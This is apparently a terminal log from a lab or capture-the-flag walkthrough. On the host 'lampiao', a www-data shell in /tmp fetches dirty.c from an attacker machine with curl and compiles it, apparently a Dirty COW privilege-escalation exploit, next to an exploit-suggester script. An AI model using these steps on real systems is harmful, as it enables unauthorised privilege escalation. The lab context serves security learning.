 www-data@lampiao:/tmp$ curl -O http://192.168.2.14:9000/dirty.c
curl -O http://192.168.2.14:9000/dirty.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4815  100  4815    0     0  1927k      0 --:--:-- --:--:-- --:--:-- 4702k
www-data@lampiao:/tmp$ ls
ls
dirty.c  suggester.sh
www-data@lampiao:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@lampiao:/tmp$ ls
ls
dirty  dirty.c  suggester.sh
www-data@lampiao:/tmp$